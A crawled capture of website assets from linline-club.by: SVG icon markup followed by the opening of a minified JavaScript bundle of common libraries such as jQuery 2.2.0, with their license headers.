<path d="M19.917 10.2813C19.8928 10.2292 19.8703 10.186 19.8494 10.1514C19.5032 9.52794 18.8416 8.76264 17.8651 7.85531L17.8445 7.83453L17.8341 7.82434L17.8237 7.8139H17.8132C17.37 7.3914 17.0894 7.10733 16.9718 6.96188C16.7568 6.68483 16.7086 6.40439 16.8261 6.12024C16.9092 5.90555 17.2211 5.45216 17.7611 4.75945C18.0452 4.39234 18.2702 4.09811 18.4364 3.87643C19.6346 2.28338 20.1541 1.2654 19.9948 0.822092L19.9329 0.718496C19.8913 0.656128 19.7839 0.599072 19.611 0.547038C19.4376 0.495113 19.2161 0.486525 18.9459 0.52113L15.954 0.541798C15.9055 0.524623 15.8363 0.526224 15.7461 0.547038C15.656 0.567851 15.611 0.578295 15.611 0.578295L15.5589 0.604312L15.5176 0.635569C15.483 0.656237 15.4449 0.692589 15.4033 0.74455C15.3619 0.79633 15.3273 0.857096 15.2996 0.926342C14.9739 1.76439 14.6035 2.54355 14.1879 3.26381C13.9316 3.69329 13.6962 4.0655 13.4813 4.38066C13.2667 4.6957 13.0866 4.92782 12.9412 5.07661C12.7957 5.22554 12.6643 5.34485 12.5464 5.43499C12.4286 5.52516 12.3387 5.56325 12.2764 5.54932C12.214 5.53538 12.1552 5.52155 12.0996 5.50773C12.0027 5.44536 11.9248 5.36054 11.866 5.25319C11.807 5.14585 11.7672 5.01074 11.7465 4.84798C11.7258 4.68511 11.7136 4.54502 11.7101 4.42723C11.7068 4.30959 11.7083 4.14319 11.7153 3.9285C11.7225 3.71371 11.7258 3.56837 11.7258 3.49218C11.7258 3.22895 11.7309 2.94327 11.7412 2.63507C11.7517 2.32687 11.7602 2.08267 11.7673 1.90277C11.7743 1.72269 11.7776 1.53216 11.7776 1.3313C11.7776 1.13044 11.7654 0.972918 11.7412 0.858588C11.7173 0.744404 11.6807 0.633568 11.6324 0.526115C11.5838 0.418771 11.5127 0.335735 11.4194 0.276787C11.326 0.217912 11.2097 0.17119 11.0714 0.136476C10.7043 0.0534033 10.2368 0.00846463 9.66879 0.0014782C8.38063 -0.0123491 7.55292 0.0708329 7.18584 0.250915C7.0404 0.327002 6.90879 0.430961 6.79111 0.562466C6.66641 0.714894 6.64902 0.798076 6.73904 0.811758C7.15466 0.874017 7.44889 1.02295 7.62206 1.25842L7.68446 1.38319C7.73301 1.47321 7.78147 1.63259 7.82998 1.8611C7.87841 2.08962 7.90967 2.3424 7.92342 2.61931C7.95799 3.12499 7.95799 3.55786 7.92342 3.91795C7.88874 4.27819 7.856 4.55863 7.82474 4.75949C7.79348 4.96035 7.74676 5.12311 7.68446 5.24774C7.62206 5.3724 7.58054 5.4486 7.55973 5.47625C7.53895 5.50391 7.52163 5.52133 7.50788 5.52818C7.41785 5.56267 7.32423 5.58025 7.22733 5.58025C7.13028 5.58025 7.0126 5.53171 6.87411 5.4347C6.73566 5.33769 6.59196 5.20443 6.44303 5.03472C6.29409 4.86497 6.12613 4.62776 5.93906 4.32305C5.75214 4.01834 5.55819 3.65822 5.35733 3.24267L5.19115 2.94131C5.08726 2.74743 4.94535 2.46514 4.76527 2.09468C4.58508 1.72407 4.42581 1.36558 4.28735 1.01928C4.23201 0.873835 4.14886 0.763108 4.03806 0.686912L3.98606 0.655655C3.95149 0.628 3.896 0.598635 3.81988 0.567342C3.74365 0.536085 3.66411 0.51367 3.58092 0.499879L0.734356 0.520548C0.443473 0.520548 0.246107 0.586445 0.142184 0.718059L0.100593 0.780319C0.0798156 0.814996 0.0693359 0.870378 0.0693359 0.94661C0.0693359 1.02281 0.0901133 1.11632 0.131704 1.22705C0.547251 2.20369 0.999149 3.14559 1.4874 4.05288C1.97565 4.96017 2.39993 5.69101 2.75998 6.24476C3.12011 6.7989 3.48719 7.3219 3.86122 7.8135C4.23525 8.30528 4.48283 8.62043 4.60396 8.75889C4.72524 8.8976 4.8205 9.0013 4.88975 9.07055L5.14952 9.31984C5.31574 9.48609 5.55983 9.68521 5.8819 9.91718C6.20403 10.1493 6.56067 10.3778 6.95198 10.6031C7.34337 10.828 7.79869 11.0115 8.31819 11.1535C8.83762 11.2956 9.34319 11.3526 9.83497 11.3251H11.0297C11.272 11.3042 11.4556 11.228 11.5804 11.0965L11.6217 11.0444C11.6495 11.0031 11.6755 10.9388 11.6995 10.8524C11.7239 10.7658 11.7359 10.6705 11.7359 10.5667C11.7288 10.269 11.7515 10.0006 11.8033 9.76169C11.8551 9.52285 11.9141 9.34276 11.9801 9.22148C12.0461 9.10031 12.1206 8.99806 12.2034 8.91517C12.2864 8.8321 12.3456 8.78177 12.3803 8.76445C12.4148 8.74702 12.4424 8.7352 12.4631 8.7281C12.6294 8.67272 12.825 8.72636 13.0503 8.88926C13.2754 9.05203 13.4866 9.25299 13.6841 9.49184C13.8815 9.73091 14.1187 9.99912 14.3957 10.2969C14.6728 10.5948 14.9152 10.8162 15.1229 10.9618L15.3306 11.0865C15.4693 11.1697 15.6494 11.2459 15.871 11.3151C16.0923 11.3843 16.2862 11.4016 16.4526 11.367L19.1121 11.3256C19.3752 11.3256 19.5798 11.282 19.725 11.1956C19.8705 11.109 19.9569 11.0136 19.9848 10.9099C20.0126 10.8061 20.0141 10.6882 19.9901 10.5565C19.9654 10.4251 19.9412 10.3332 19.917 10.2813Z" fill="#FF948F"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://linline-club.by/assets/images/info-recovery.svg
body_size: 126
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
  <path fill="var(--ci-primary-color, currentColor)" d="M344,16H168V168H16V344H168V496H344V344H496V168H344ZM464,200V312H312V464H200V312H48V200H200V48H312V200Z" class="ci-primary"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://linline-club.by/assets/images/plus/plus-2.svg
body_size: 196
content:
<svg width="72" height="72" viewBox="0 0 72 72" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M36 26.67L38.82 36H47.28L40.47 40.86L43.26 49.89L36 44.37L28.74 49.89L31.53 40.86L24.72 36H33.18L36 26.67ZM36 6L28.74 30H6L24.51 43.23L17.49 66L36 51.93L54.54 66L47.49 43.23L66 30H43.26L36 6Z" fill="#E34647"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://linline-club.by/js/common-js-d11ff62af8740ad885f2fda04e7feb2e.js
body_size: 348849
content:
/*
 jQuery v2.2.0 | (c) jQuery Foundation | jquery.org/license  jQuery Cookie Plugin v1.4.1
 https://github.com/carhartl/jquery-cookie

 Copyright 2006, 2014 Klaus Hartl
 Released under the MIT license
 imagesLoaded PACKAGED v4.1.0
 JavaScript is all like "You images are done yet or what?"
 MIT License
 Isotope PACKAGED v2.2.2

 http://isotope.metafizzy.co
 Copyright 2015 Metafizzy
 FitVids 1.1

 Copyright 2013, Chris Coyier - http://css-tricks.com + Dave Rupert - http://daverupert.com
 Credit to Thierry Koblentz - http://www.alistapart.com/articles/creating-intrinsic-ratios-for-video/
 Released under the WTFPL license - http://sam.zoy.org/wtfpl/

 Retina.js v1.3.0

 Copyright 2014 Imulus, LLC
 Released under the MIT license

 Retina.js is an open source script that makes it easy to serve
 high-resolution images to devices with retina displays.
 version 1.3.0 
 menufullpage - v1.0.0 - 2015-03-26
 https://github.com/rottenstudios/menufullpage
 Copyright (c) 2015 Carmelo Catalfamo - rottenStudios.it  WOW - v1.1.2 - 2015-08-19
 Copyright (c) 2015 Matthieu Aussaguel; Licensed MIT  Magnific Popup - v1.0.1 - 2015-12-30
 http://dimsemenov.com/plugins/magnific-popup/
 Copyright (c) 2015 Dmitry Semenov;  Maximage Version: 2.0.8 (16-Jan-2012) - http://www.aaronvanderzwan.com/maximage/2.0/
 FullCalendar v2.6.0
 Docs & License: http://fullcalendar.io/
 (c) 2015 Adam Shaw
 jQuery Validation Plugin - v1.14.0 - 6/30/2015
 http://jqueryvalidation.org/
 Copyright (c) 2015 J?rn Zaefferer; Licensed MIT  jQuery Form Plugin
 version: 3.51.0-2014.06.20
 Requires jQuery v1.5 or later
 Copyright (c) 2014 M. Alsup
 Examples and documentation at: http://malsup.com/jquery/form/
 Project repository: https://github.com/malsup/form
 Dual licensed under the MIT and GPL licenses.
 https://github.com/malsup/form#copyright-and-license
 --------------------------------
   Infinite Scroll
   --------------------------------
   + https://github.com/paulirish/infinite-scroll
   + version 2.1.0
   + Copyright 2011/12 Paul Irish & Luke Shumard
   + Licensed under the MIT license

   + Documentation: http://infinite-scroll.com/
 Bootstrap v3.3.6 (http://getbootstrap.com)
 Copyright 2011-2015 Twitter, Inc.
 Licensed under the MIT license
 VERSION: 1.18.0
 DATE: 2015-09-03
 UPDATES AND DOCS AT: http://greensock.com

 @license Copyright (c) 2008-2015, GreenSock. All rights reserved.
 This work is subject to the terms at http://greensock.com/standard-license or for
 Club GreenSock members, the software agreement that was issued with your membership.

 @author: Jack Doyle, jack@greensock.com
 VERSION: 1.18.0
 DATE: 2015-08-29
 UPDATES AND DOCS AT: http://greensock.com

 @license Copyright (c) 2008-2015, GreenSock. All rights reserved.
 This work is subject to the terms at http://greensock.com/standard-license or for
 Club GreenSock members, the software agreement that was issued with your membership.

 @author: Jack Doyle, jack@greensock.com
 VERSION: beta 1.15.2
 DATE: 2015-01-27
 UPDATES AND DOCS AT: http://greensock.com

 @license Copyright (c) 2008-2015, GreenSock. All rights reserved.
 This work is subject to the terms at http://greensock.com/standard-license or for
 Club GreenSock members, the software agreement that was issued with your membership.

 @author: Jack Doyle, jack@greensock.com
 VERSION: 1.18.0
 DATE: 2015-09-05
 UPDATES AND DOCS AT: http://greensock.com

 @license Copyright (c) 2008-2015, GreenSock. All rights reserved.
 This work is subject to the terms at http://greensock.com/standard-license or for
 Club GreenSock members, the software agreement that was issued with your membership.

 @author: Jack Doyle, jack@greensock.com
 VERSION: beta 0.3.4
 DATE: 2015-08-15
 UPDATES AND DOCS AT: http://greensock.com

 @license Copyright (c) 2008-2015, GreenSock. All rights reserved.
 SplitText is a Club GreenSock membership benefit; You must have a valid membership to use
 this code without violating the terms of use. Visit http://www.greensock.com/club/ to sign up or get more details.
 This work is subject to the software agreement that was issued with your membership.

 @author: Jack Doyle, jack@greensock.com
*/
var $jscomp={scope:{},findInternal:function(a,d,h){a instanceof String&&(a=String(a));for(var c=a.length,b=0;b<c;b++){var f=a[b];if(d.call(h,f,b,a))return{i:b,v:f}}return{i:-1,v:void 0}}};$jscomp.defineProperty="function"==typeof Object.defineProperties?Object.defineProperty:function(a,d,h){if(h.get||h.set)throw new TypeError("ES3 does not support getters and setters.");a!=Array.prototype&&a!=Object.prototype&&(a[d]=h.value)};
$jscomp.getGlobal=function(a){return"undefined"!=typeof window&&window===a?a:"undefined"!=typeof global&&null!=global?global:a};$jscomp.global=$jscomp.getGlobal(this);$jscomp.polyfill=function(a,d,h,c){if(d){h=$jscomp.global;a=a.split(".");for(c=0;c<a.length-1;c++){var b=a[c];b in h||(h[b]={});h=h[b]}a=a[a.length-1];c=h[a];d=d(c);d!=c&&null!=d&&$jscomp.defineProperty(h,a,{configurable:!0,writable:!0,value:d})}};
$jscomp.polyfill("Array.prototype.find",function(a){return a?a:function(a,h){return $jscomp.findInternal(this,a,h).v}},"es6-impl","es3");$jscomp.SYMBOL_PREFIX="jscomp_symbol_";$jscomp.initSymbol=function(){$jscomp.initSymbol=function(){};$jscomp.global.Symbol||($jscomp.global.Symbol=$jscomp.Symbol)};$jscomp.symbolCounter_=0;$jscomp.Symbol=function(a){return $jscomp.SYMBOL_PREFIX+(a||"")+$jscomp.symbolCounter_++};
$jscomp.initSymbolIterator=function(){$jscomp.initSymbol();var a=$jscomp.global.Symbol.iterator;a||(a=$jscomp.global.Symbol.iterator=$jscomp.global.Symbol("iterator"));"function"!=typeof Array.prototype[a]&&$jscomp.defineProperty(Array.prototype,a,{configurable:!0,writable:!0,value:function(){return $jscomp.arrayIterator(this)}});$jscomp.initSymbolIterator=function(){}};$jscomp.arrayIterator=function(a){var d=0;return $jscomp.iteratorPrototype(function(){return d<a.length?{done:!1,value:a[d++]}:{done:!0}})};
$jscomp.iteratorPrototype=function(a){$jscomp.initSymbolIterator();a={next:a};a[$jscomp.global.Symbol.iterator]=function(){return this};return a};$jscomp.array=$jscomp.array||{};$jscomp.iteratorFromArray=function(a,d){$jscomp.initSymbolIterator();a instanceof String&&(a+="");var h=0,c={next:function(){if(h<a.length){var b=h++;return{value:d(b,a[b]),done:!1}}c.next=function(){return{done:!0,value:void 0}};return c.next()}};c[Symbol.iterator]=function(){return c};return c};
$jscomp.polyfill("Array.prototype.keys",function(a){return a?a:function(){return $jscomp.iteratorFromArray(this,function(a){return a})}},"es6-impl","es3");$jscomp.polyfill("Array.prototype.values",function(a){return a?a:function(){return $jscomp.iteratorFromArray(this,function(a,h){return h})}},"es6","es3");
$jscomp.polyfill("Array.prototype.fill",function(a){return a?a:function(a,h,c){var b=this.length||0;0>h&&(h=Math.max(0,b+h));if(null==c||c>b)c=b;c=Number(c);0>c&&(c=Math.max(0,b+c));for(h=Number(h||0);h<c;h++)this[h]=a;return this}},"es6-impl","es3");
!function(a,d){"object"==typeof module&&"object"==typeof module.exports?module.exports=a.document?d(a,!0):function(a){if(!a.document)throw Error("jQuery requires a window with a document");return d(a)}:d(a)}("undefined"!=typeof window?window:this,function(a,d){function h(a){var b=!!a&&"length"in a&&a.length,c=q.type(a);return"function"===c||q.isWindow(a)?!1:"array"===c||0===b||"number"==typeof b&&0<b&&b-1 in a}function c(a,b,c){if(q.isFunction(b))return q.grep(a,function(a,m){return!!b.call(a,m,a)!==
c});if(b.nodeType)return q.grep(a,function(a){return a===b!==c});if("string"==typeof b){if(wb.test(b))return q.filter(b,a,c);b=q.filter(b,a)}return q.grep(a,function(a){return-1<ca.call(b,a)!==c})}function b(a,b){for(;(a=a[b])&&1!==a.nodeType;);return a}function f(a){var b={};return q.each(a.match(Y)||[],function(a,c){b[c]=!0}),b}function l(){ba.removeEventListener("DOMContentLoaded",l);a.removeEventListener("load",l);q.ready()}function e(){this.expando=q.expando+e.uid++}function k(a,b,c){var m;if(void 0===
c&&1===a.nodeType)if(m="data-"+b.replace(za,"-$&").toLowerCase(),c=a.getAttribute(m),"string"==typeof c){try{c="true"===c?!0:"false"===c?!1:"null"===c?null:+c+""===c?+c:xb.test(c)?q.parseJSON(c):c}catch(ec){}sa.set(a,b,c)}else c=void 0;return c}function x(a,b,c,m){var e,f=1,g=20,d=m?function(){return m.cur()}:function(){return q.css(a,b,"")},k=d(),pa=c&&c[3]||(q.cssNumber[b]?"":"px"),l=(q.cssNumber[b]||"px"!==pa&&+k)&&Sa.exec(q.css(a,b));if(l&&l[3]!==pa){pa=pa||l[3];c=c||[];l=+k||1;do f=f||".5",l/=
f,q.style(a,b,l+pa);while(f!==(f=d()/k)&&1!==f&&--g)}return c&&(l=+l||+k||0,e=c[1]?l+(c[1]+1)*c[2]:+c[2],m&&(m.unit=pa,m.start=l,m.end=e)),e}function n(a,b){var c="undefined"!=typeof a.getElementsByTagName?a.getElementsByTagName(b||"*"):"undefined"!=typeof a.querySelectorAll?a.querySelectorAll(b||"*"):[];return void 0===b||b&&q.nodeName(a,b)?q.merge([a],c):c}function A(a,b){for(var c=0,m=a.length;m>c;c++)ha.set(a[c],"globalEval",!b||ha.get(b[c],"globalEval"))}function z(a,b,c,m,e){for(var f,g,d,k,
pa=b.createDocumentFragment(),l=[],u=0,H=a.length;H>u;u++)if(f=a[u],f||0===f)if("object"===q.type(f))q.merge(l,f.nodeType?[f]:f);else if(mb.test(f)){g=g||pa.appendChild(b.createElement("div"));d=(Ga.exec(f)||["",""])[1].toLowerCase();d=Pa[d]||Pa._default;g.innerHTML=d[1]+q.htmlPrefilter(f)+d[2];for(d=d[0];d--;)g=g.lastChild;q.merge(l,g.childNodes);g=pa.firstChild;g.textContent=""}else l.push(b.createTextNode(f));pa.textContent="";for(u=0;f=l[u++];)if(m&&-1<q.inArray(f,m))e&&e.push(f);else if(k=q.contains(f.ownerDocument,
f),g=n(pa.appendChild(f),"script"),k&&A(g),c)for(d=0;f=g[d++];)nb.test(f.type||"")&&c.push(f);return pa}function w(){return!0}function D(){return!1}function g(){try{return ba.activeElement}catch(pa){}}function u(a,b,c,m,e,f){var g,d;if("object"==typeof b){"string"!=typeof c&&(m=m||c,c=void 0);for(d in b)u(a,d,c,m,b[d],f);return a}if(null==m&&null==e?(e=c,m=c=void 0):null==e&&("string"==typeof c?(e=m,m=void 0):(e=m,m=c,c=void 0)),!1===e)e=D;else if(!e)return this;return 1===f&&(g=e,e=function(a){return q().off(a),
g.apply(this,arguments)},e.guid=g.guid||(g.guid=q.guid++)),a.each(function(){q.event.add(this,b,e,m,c)})}function y(a,b){return q.nodeName(a,"table")&&q.nodeName(11!==b.nodeType?b:b.firstChild,"tr")?a.getElementsByTagName("tbody")[0]||a:a}function F(a){return a.type=(null!==a.getAttribute("type"))+"/"+a.type,a}function r(a){var b=bb.exec(a.type);return b?a.type=b[1]:a.removeAttribute("type"),a}function v(a,b){var c,m,e,f,g,d;if(1===b.nodeType){if(ha.hasData(a)&&(c=ha.access(a),m=ha.set(b,c),d=c.events))for(e in delete m.handle,
m.events={},d)for(c=0,m=d[e].length;m>c;c++)q.event.add(b,e,d[e][c]);sa.hasData(a)&&(f=sa.access(a),g=q.extend({},f),sa.set(b,g))}}function N(a,b,c,m){b=na.apply([],b);var e,f,g,d,k=0,l=a.length,pa=l-1,u=b[0],H=q.isFunction(u);if(H||1<l&&"string"==typeof u&&!ja.checkClone&&cb.test(u))return a.each(function(e){var f=a.eq(e);H&&(b[0]=u.call(this,e,f.html()));N(f,b,c,m)});if(l&&(e=z(b,a[0].ownerDocument,!1,a,m),f=e.firstChild,1===e.childNodes.length&&(e=f),f||m)){f=q.map(n(e,"script"),F);for(g=f.length;l>
k;k++)d=e,k!==pa&&(d=q.clone(d,!0,!0),g&&q.merge(f,n(d,"script"))),c.call(a[k],d,k);if(g)for(e=f[f.length-1].ownerDocument,q.map(f,r),k=0;g>k;k++)d=f[k],nb.test(d.type||"")&&!ha.access(d,"globalEval")&&q.contains(e,d)&&(d.src?q._evalUrl&&q._evalUrl(d.src):q.globalEval(d.textContent.replace(Za,"")))}return a}function T(a,b,c){for(var m=b?q.filter(b,a):a,e=0;null!=(b=m[e]);e++)c||1!==b.nodeType||q.cleanData(n(b)),b.parentNode&&(c&&q.contains(b.ownerDocument,b)&&A(n(b,"script")),b.parentNode.removeChild(b));
return a}function B(a,b){var c=q(b.createElement(a)).appendTo(b.body),m=q.css(c[0],"display");return c.detach(),m}function E(a){var b=ba,c=hb[a];return c||(c=B(a,b),"none"!==c&&c||($a=($a||q("<iframe frameborder='0' width='0' height='0'/>")).appendTo(b.documentElement),b=$a[0].contentDocument,b.write(),b.close(),c=B(a,b),$a.detach()),hb[a]=c),c}function I(a,b,c){var m,e,f,g,d=a.style;return c=c||ta(a),c&&(g=c.getPropertyValue(b)||c[b],""!==g||q.contains(a.ownerDocument,a)||(g=q.style(a,b)),!ja.pixelMarginRight()&&
Aa.test(g)&&Va.test(b)&&(m=d.width,e=d.minWidth,f=d.maxWidth,d.minWidth=d.maxWidth=d.width=g,g=c.width,d.width=m,d.minWidth=e,d.maxWidth=f)),void 0!==g?g+"":g}function L(a,b){return{get:function(){return a()?void delete this.get:(this.get=b).apply(this,arguments)}}}function U(a){if(a in La)return a;for(var b=a[0].toUpperCase()+a.slice(1),c=ob.length;c--;)if(a=ob[c]+b,a in La)return a}function M(a,b,c){return(a=Sa.exec(b))?Math.max(0,a[2]-(c||0))+(a[3]||"px"):b}function R(a,b,c,m,e){b=c===(m?"border":
"content")?4:"width"===b?1:0;for(var f=0;4>b;b+=2)"margin"===c&&(f+=q.css(a,c+Da[b],!0,e)),m?("content"===c&&(f-=q.css(a,"padding"+Da[b],!0,e)),"margin"!==c&&(f-=q.css(a,"border"+Da[b]+"Width",!0,e))):(f+=q.css(a,"padding"+Da[b],!0,e),"padding"!==c&&(f+=q.css(a,"border"+Da[b]+"Width",!0,e)));return f}function fa(b,c,m){var e=!0,f="width"===c?b.offsetWidth:b.offsetHeight,g=ta(b),d="border-box"===q.css(b,"boxSizing",!1,g);if(ba.msFullscreenElement&&a.top!==a&&b.getClientRects().length&&(f=Math.round(100*
b.getBoundingClientRect()[c])),0>=f||null==f){if(f=I(b,c,g),(0>f||null==f)&&(f=b.style[c]),Aa.test(f))return f;e=d&&(ja.boxSizingReliable()||f===b.style[c]);f=parseFloat(f)||0}return f+R(b,c,m||(d?"border":"content"),e,g)+"px"}function O(a,b){for(var c,m,e,f=[],g=0,d=a.length;d>g;g++)m=a[g],m.style&&(f[g]=ha.get(m,"olddisplay"),c=m.style.display,b?(f[g]||"none"!==c||(m.style.display=""),""===m.style.display&&Wa(m)&&(f[g]=ha.access(m,"olddisplay",E(m.nodeName)))):(e=Wa(m),"none"===c&&e||ha.set(m,"olddisplay",
e?c:q.css(m,"display"))));for(g=0;d>g;g++)m=a[g],m.style&&(b&&"none"!==m.style.display&&""!==m.style.display||(m.style.display=b?f[g]||"":"none"));return a}function Q(a,b,c,m,e){return new Q.prototype.init(a,b,c,m,e)}function V(){return a.setTimeout(function(){Ja=void 0}),Ja=q.now()}function aa(a,b){var c,m=0,e={height:a};for(b=b?1:0;4>m;m+=2-b)c=Da[m],e["margin"+c]=e["padding"+c]=a;return b&&(e.opacity=e.width=a),e}function da(a,b,c){for(var m,e=(t.tweeners[b]||[]).concat(t.tweeners["*"]),f=0,g=
e.length;g>f;f++)if(m=e[f].call(c,b,a))return m}function P(a,b){var c,m,e,f,g;for(c in a)if(m=q.camelCase(c),e=b[m],f=a[c],q.isArray(f)&&(e=f[1],f=a[c]=f[0]),c!==m&&(a[m]=f,delete a[c]),g=q.cssHooks[m],g&&"expand"in g)for(c in f=g.expand(f),delete a[m],f)c in a||(a[c]=f[c],b[c]=e);else b[m]=e}function t(a,b,c){var m,e=0,f=t.prefilters.length,g=q.Deferred().always(function(){delete d.elem}),d=function(){if(m)return!1;for(var b=Ja||V(),b=Math.max(0,k.startTime+k.duration-b),c=1-(b/k.duration||0),e=
0,f=k.tweens.length;f>e;e++)k.tweens[e].run(c);return g.notifyWith(a,[k,c,b]),1>c&&f?b:(g.resolveWith(a,[k]),!1)},k=g.promise({elem:a,props:q.extend({},b),opts:q.extend(!0,{specialEasing:{},easing:q.easing._default},c),originalProperties:b,originalOptions:c,startTime:Ja||V(),duration:c.duration,tweens:[],createTween:function(b,c){var m=q.Tween(a,k.opts,b,c,k.opts.specialEasing[b]||k.opts.easing);return k.tweens.push(m),m},stop:function(b){var c=0,e=b?k.tweens.length:0;if(m)return this;for(m=!0;e>
c;c++)k.tweens[c].run(1);return b?(g.notifyWith(a,[k,1,0]),g.resolveWith(a,[k,b])):g.rejectWith(a,[k,b]),this}});c=k.props;for(P(c,k.opts.specialEasing);f>e;e++)if(b=t.prefilters[e].call(k,a,c,k.opts))return q.isFunction(b.stop)&&(q._queueHooks(k.elem,k.opts.queue).stop=q.proxy(b.stop,b)),b;return q.map(c,da,k),q.isFunction(k.opts.start)&&k.opts.start.call(a,k),q.fx.timer(q.extend(d,{elem:a,anim:k,queue:k.opts.queue})),k.progress(k.opts.progress).done(k.opts.done,k.opts.complete).fail(k.opts.fail).always(k.opts.always)}
function C(a){return a.getAttribute&&a.getAttribute("class")||""}function J(a){return function(b,c){"string"!=typeof b&&(c=b,b="*");var m,e=0,f=b.toLowerCase().match(Y)||[];if(q.isFunction(c))for(;m=f[e++];)"+"===m[0]?(m=m.slice(1)||"*",(a[m]=a[m]||[]).unshift(c)):(a[m]=a[m]||[]).push(c)}}function G(a,b,c,m){function e(d){var k;return f[d]=!0,q.each(a[d]||[],function(a,d){var l=d(b,c,m);return"string"!=typeof l||g||f[l]?g?!(k=l):void 0:(b.dataTypes.unshift(l),e(l),!1)}),k}var f={},g=a===Xa;return e(b.dataTypes[0])||
!f["*"]&&e("*")}function K(a,b){var c,m,e=q.ajaxSettings.flatOptions||{};for(c in b)void 0!==b[c]&&((e[c]?a:m||(m={}))[c]=b[c]);return m&&q.extend(!0,a,m),a}function X(a,b,c,m){var e;if(q.isArray(b))q.each(b,function(b,e){c||Yb.test(a)?m(a,e):X(a+"["+("object"==typeof e&&null!=e?b:"")+"]",e,c,m)});else if(c||"object"!==q.type(b))m(a,b);else for(e in b)X(a+"["+e+"]",b[e],c,m)}function qa(a){return q.isWindow(a)?a:9===a.nodeType&&a.defaultView}var la=[],ba=a.document,W=la.slice,na=la.concat,ka=la.push,
ca=la.indexOf,ea={},S=ea.toString,ia=ea.hasOwnProperty,ja={},q=function(a,b){return new q.fn.init(a,b)},Ba=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,Ha=/^-ms-/,ua=/-([\da-z])/gi,Qa=function(a,b){return b.toUpperCase()};q.fn=q.prototype={jquery:"2.2.0",constructor:q,selector:"",length:0,toArray:function(){return W.call(this)},get:function(a){return null!=a?0>a?this[a+this.length]:this[a]:W.call(this)},pushStack:function(a){a=q.merge(this.constructor(),a);return a.prevObject=this,a.context=this.context,
a},each:function(a){return q.each(this,a)},map:function(a){return this.pushStack(q.map(this,function(b,c){return a.call(b,c,b)}))},slice:function(){return this.pushStack(W.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(a){var b=this.length;a=+a+(0>a?b:0);return this.pushStack(0<=a&&b>a?[this[a]]:[])},end:function(){return this.prevObject||this.constructor()},push:ka,sort:la.sort,splice:la.splice};q.extend=q.fn.extend=function(){var a,b,
c,m,e,f,g=arguments[0]||{},d=1,k=arguments.length,l=!1;"boolean"==typeof g&&(l=g,g=arguments[d]||{},d++);"object"==typeof g||q.isFunction(g)||(g={});for(d===k&&(g=this,d--);k>d;d++)if(null!=(a=arguments[d]))for(b in a)c=g[b],m=a[b],g!==m&&(l&&m&&(q.isPlainObject(m)||(e=q.isArray(m)))?(e?(e=!1,f=c&&q.isArray(c)?c:[]):f=c&&q.isPlainObject(c)?c:{},g[b]=q.extend(l,f,m)):void 0!==m&&(g[b]=m));return g};q.extend({expando:"jQuery"+("2.2.0"+Math.random()).replace(/\D/g,""),isReady:!0,error:function(a){throw Error(a);
},noop:function(){},isFunction:function(a){return"function"===q.type(a)},isArray:Array.isArray,isWindow:function(a){return null!=a&&a===a.window},isNumeric:function(a){var b=a&&a.toString();return!q.isArray(a)&&0<=b-parseFloat(b)+1},isPlainObject:function(a){return"object"!==q.type(a)||a.nodeType||q.isWindow(a)?!1:a.constructor&&!ia.call(a.constructor.prototype,"isPrototypeOf")?!1:!0},isEmptyObject:function(a){for(var b in a)return!1;return!0},type:function(a){return null==a?a+"":"object"==typeof a||
"function"==typeof a?ea[S.call(a)]||"object":typeof a},globalEval:function(a){var b,c=eval;(a=q.trim(a))&&(1===a.indexOf("use strict")?(b=ba.createElement("script"),b.text=a,ba.head.appendChild(b).parentNode.removeChild(b)):c(a))},camelCase:function(a){return a.replace(Ha,"ms-").replace(ua,Qa)},nodeName:function(a,b){return a.nodeName&&a.nodeName.toLowerCase()===b.toLowerCase()},each:function(a,b){var c,m=0;if(h(a))for(c=a.length;c>m&&!1!==b.call(a[m],m,a[m]);m++);else for(m in a)if(!1===b.call(a[m],
m,a[m]))break;return a},trim:function(a){return null==a?"":(a+"").replace(Ba,"")},makeArray:function(a,b){var c=b||[];return null!=a&&(h(Object(a))?q.merge(c,"string"==typeof a?[a]:a):ka.call(c,a)),c},inArray:function(a,b,c){return null==b?-1:ca.call(b,a,c)},merge:function(a,b){for(var c=+b.length,m=0,e=a.length;c>m;m++)a[e++]=b[m];return a.length=e,a},grep:function(a,b,c){for(var m=[],e=0,f=a.length,g=!c;f>e;e++)c=!b(a[e],e),c!==g&&m.push(a[e]);return m},map:function(a,b,c){var m,e,f=0,g=[];if(h(a))for(m=
a.length;m>f;f++)e=b(a[f],f,c),null!=e&&g.push(e);else for(f in a)e=b(a[f],f,c),null!=e&&g.push(e);return na.apply([],g)},guid:1,proxy:function(a,b){var c,m,e;return"string"==typeof b&&(c=a[b],b=a,a=c),q.isFunction(a)?(m=W.call(arguments,2),e=function(){return a.apply(b||this,m.concat(W.call(arguments)))},e.guid=a.guid=a.guid||q.guid++,e):void 0},now:Date.now,support:ja});"function"==typeof Symbol&&(q.fn[Symbol.iterator]=la[Symbol.iterator]);q.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),
function(a,b){ea["[object "+b+"]"]=b.toLowerCase()});var Ma=function(a){function b(a,b,c,m){var e,f,g,d,k,l=b&&b.ownerDocument,H=b?b.nodeType:9;if(c=c||[],"string"!=typeof a||!a||1!==H&&9!==H&&11!==H)return c;if(!m&&((b?b.ownerDocument||b:ta)!==E&&F(b),b=b||E,G)){if(11!==H&&(d=Db.exec(a)))if(e=d[1])if(9===H){if(!(f=b.getElementById(e)))return c;if(f.id===e)return c.push(f),c}else{if(l&&(f=l.getElementById(e))&&Qb(b,f)&&f.id===e)return c.push(f),c}else{if(d[2])return ja.apply(c,b.getElementsByTagName(a)),
